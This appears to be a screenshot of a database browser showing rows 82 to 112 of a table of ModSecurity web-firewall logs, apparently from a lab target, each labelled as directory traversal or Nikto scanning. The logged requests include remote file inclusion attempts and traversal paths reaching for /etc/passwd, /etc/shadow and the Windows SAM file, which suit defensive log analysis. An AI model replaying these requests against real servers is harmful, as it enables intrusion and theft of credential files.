 File Edit View Tools Help
New Database Open Database Write Changes Revert Changes Open Project Save Project Attach Database
Database Structure Browse Data Edit Pragmas Execute SQL
Table: Modsec_logs Filter in any column
id URL_Line Attack_Vector ▾¹
Filter Filter Filter
82 --bbcf8711-B-... GET /hackademic/admin/index.php?xtrphome=http://cirt.net/rfiinc.txt? HTTP/1.1... Directory Traversal
83 --eb1c284f-B-... GET /hackademic/init.php?API_HOME_DIR=http://cirt.net/rfiinc.txt? HTTP/1.1... Directory Traversal
84 --eb1c284f-B-... GET /hackademic/init.php?scriptpath=http://cirt.net/rfiinc.txt?? HTTP/1.1... Directory Traversal
85 --7666a454-B... GET /hackademic/../../windows/dvr2.ini HTTP/1.1... Directory Traversal
86 --7666a454-B... GET /hackademic/htdocs/../../../../../../../../../../../etc/passwd HTTP/1.1... Directory Traversal
87 --7666a454-B... GET /hackademic/help/../../../../../../../../../../../../../../../../etc/shadow HTTP/1.1... Directory Traversal
88 --78f3bb08-B-... GET /../../../../../../../../../boot.ini HTTP/1.1... Directory Traversal
89 --78f3bb08-B-... GET /../../../../winnt/repair/sam._ HTTP/1.1... Directory Traversal
90 --e695683d-B... GET /DomainFiles/*//../../../../../../../../../../etc/passwd HTTP/1.1... Directory Traversal
91 --9b87a072-B... GET /../../../../../../../../../../etc/passwd HTTP/1.1... Directory Traversal
92 --9b87a072-B... GET /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1... Directory Traversal
93 --db35eb02-B... GET /file/../../../../../../../../etc/ HTTP/1.1... Directory Traversal
94 --71c5780b-B... GET ../../../../../../../../../../etc/* HTTP/1.1... Directory Traversal
95 --71c5780b-B... GET ../../../../../../../../../../etc/passw* HTTP/1.1... Directory Traversal
96 --38db553d-B... GET ////../../data/config/microsrv.cfg HTTP/1.1... Directory Traversal
97 --38db553d-B... GET ////////../../../../../../etc/passwd HTTP/1.1... Directory Traversal
98 --b9864a2a-B... GET /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1... Directory Traversal
99 --d92f5259-B-... GET /../../../../../../../../etc/passwd HTTP/1.1... Directory Traversal
100 --a6df1d3e-B-... GET /../../windows/dvr2.ini HTTP/1.1... Directory Traversal
101 --a6df1d3e-B-... GET /htdocs/../../../../../../../../../../../etc/passwd HTTP/1.1... Directory Traversal
102 --69bfd932-B-... GET /help/../../../../../../../../../../../../../../../../etc/shadow HTTP/1.1... Directory Traversal
103 --d2a09630-B... User-Agent: Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:apache_expect_xss)... Nikto Scanner
104 --5392945a-B... Trace-Test: Nikto... Nikto Scanner
105 --5392945a-B... Trace-Test: Nikto... Nikto Scanner
106 --9b5a674f-B-... User-Agent: Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:000187)... Nikto Scanner
107 --1a80bc03-B... User-Agent: Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:000471)... Nikto Scanner
108 --1a80bc03-B... User-Agent: Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:000540)... Nikto Scanner
109 --1a80bc03-B... User-Agent: Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:000541)... Nikto Scanner
110 --1a80bc03-B... User-Agent: Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:000553)... Nikto Scanner
111 --1a80bc03-B... User-Agent: Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:000672)... Nikto Scanner
112 --1a80bc03-B... User-Agent: Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:000677)... Nikto Scanner
82 - 112 of 217